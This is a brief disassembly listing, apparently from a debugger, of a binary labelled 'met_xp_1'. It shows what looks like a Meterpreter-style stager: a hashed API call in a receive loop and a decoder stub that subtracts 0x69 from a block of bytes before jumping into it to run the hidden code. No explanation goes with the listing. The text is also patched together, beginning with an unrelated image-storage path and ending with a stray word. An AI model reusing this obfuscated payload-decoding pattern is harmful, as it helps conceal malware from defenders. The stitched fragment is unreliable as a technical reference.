 00401127 . 68 02D9C85F PUSH 5FC8D902
0040112C . FFD5 CALL EBP
0040112E . 01C3 ADD EBX,EAX
00401130 . 29C6 SUB ESI,EAX
00401132 . 85F6 TEST ESI,ESI
00401134 .^75 EC JNZ SHORT met_xp_1.00401122
00401136 . C3 RETN
00401137 > B8 06104000 MOV EAX,met_xp_1.00401006
0040113C 8028 69 SUB BYTE PTR DS:[EAX],69
0040113F . 40 INC EAX
00401140 . 3D 36114000 CMP EAX,met_xp_1.00401136
00401145 .^7E F5 JLE SHORT met_xp_1.0040113C
00401147 . FC CLD
00401148 . E8 57FFFFFF CALL met_xp_1.004010A4
0040114D .^E9 B4FEFFFF JMP met_xp_1.00401006
00401152 90 NOP
00401153 90 NOP
00401154 90 NOP
00401155 90 NOP
00401156 90 NOP
00401157 00 DB 00
00401158 00 DB 00
00401159 00 DB 00
0040115A 00 DB 00
0040115B 00 DB 00
0040115C 00 DB 00
0040115D 00 DB 00
00401006=met_xp_1.00401006
facebook